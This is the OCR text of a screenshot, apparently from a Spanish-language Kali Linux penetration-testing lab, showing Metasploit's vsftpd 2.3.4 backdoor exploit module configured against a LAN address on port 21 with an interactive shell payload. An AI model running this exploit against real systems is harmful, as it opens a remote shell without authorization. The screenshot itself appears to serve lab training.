 KALI Linux 2 [Corriendo] - Oracle VM VirtualBox
Aplicaciones Lugares vie 9 de nov, 10:30 root
root@Kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.1.109 yes The target address
RPORT 21 yes The target port
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) >
KALI LINUX
The quieter you become, the more you are able to hear.
root@Kali: ~ Iceweasel